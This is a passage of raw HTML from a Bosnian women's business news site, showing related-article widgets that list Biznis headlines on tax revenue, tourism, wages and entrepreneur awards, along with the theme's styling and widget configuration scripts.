                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-1392x926.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/radite-li-u-jednoj-od-devet-najstresnijih-industrija-u-2026/"  rel="bookmark" class="td-image-wrap " title="Radite li u jednoj od devet najstresnijih industrija u 2026.?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/radnici-posao-rad.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/radnici-posao-rad-696x419.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/radite-li-u-jednoj-od-devet-najstresnijih-industrija-u-2026/"  rel="bookmark" title="Radite li u jednoj od devet najstresnijih industrija u 2026.?">Radite li u jednoj od devet najstresnijih industrija u...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11932,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"12","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "12";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024/"  rel="bookmark" class="td-image-wrap " title="Nagradili smo najbolje poduzetnice 2024. godine!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/11/najbolje-poduzetnice-2024-4.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/11/najbolje-poduzetnice-2024-4-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024/"  rel="bookmark" title="Nagradili smo najbolje poduzetnice 2024. godine!">Nagradili smo najbolje poduzetnice 2024. godine!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024-finalistice/"  rel="bookmark" class="td-image-wrap " title="Ovo su finalistice nagrada najboljim poduzetnicama 2024.!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/11/najbolje-poduzetnice-2024-finalistice_.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/11/najbolje-poduzetnice-2024-finalistice_-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024-finalistice/"  rel="bookmark" title="Ovo su finalistice nagrada najboljim poduzetnicama 2024.!">Ovo su finalistice nagrada najboljim poduzetnicama 2024.!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024-ziri/"  rel="bookmark" class="td-image-wrap " title="Ove uspješne žene izabrat će najuspješnije poduzetnice 2024. godine!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/10/najbolje-poduzetnice-2024-ziri.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/10/najbolje-poduzetnice-2024-ziri-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolje-poduzetnice-2024-ziri/"  rel="bookmark" title="Ove uspješne žene izabrat će najuspješnije poduzetnice 2024. godine!">Ove uspješne žene izabrat će najuspješnije poduzetnice 2024. godine!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dodijeljene-su-ovogodisnje-nagrade-najboljim-poduzetnicama-u-bih/"  rel="bookmark" class="td-image-wrap " title="Dodijeljene su ovogodišnje nagrade najboljim poduzetnicama u BiH" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/11/Nagrade-najboljim-poduzetnicama-2023.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/11/Nagrade-najboljim-poduzetnicama-2023-696x382.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dodijeljene-su-ovogodisnje-nagrade-najboljim-poduzetnicama-u-bih/"  rel="bookmark" title="Dodijeljene su ovogodišnje nagrade najboljim poduzetnicama u BiH">Dodijeljene su ovogodišnje nagrade najboljim poduzetnicama u BiH</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-11932","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 